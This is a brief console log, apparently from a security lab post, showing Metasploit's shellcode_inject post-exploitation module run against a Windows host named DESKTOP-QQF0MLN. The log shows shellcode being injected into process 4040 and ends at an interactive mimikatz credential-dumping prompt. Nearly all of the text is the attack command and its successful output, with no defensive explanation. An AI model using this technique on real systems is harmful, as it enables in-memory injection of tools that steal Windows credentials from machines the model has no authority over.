 msf5 post(windows/manage/shellcode_inject) > exploit
[*] Running module against DESKTOP-QQF0MLN
[*] Spawned process 4040
[*] Process found checking Architecture
[+] Process is the same architecture as the payload
[*] Injecting shellcode into process ID 4040
[*] Allocating memory in process 4040
[*] Allocated memory at address 0×02af0000, for 843760 byte shellcode
[+] Successfully injected payload into process: 4040
[*] Interacting
.#####. mimikatz 2.2.0 (x86) #18362 Nov 25 2019 02:50:06
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz #
鸿鹄实验室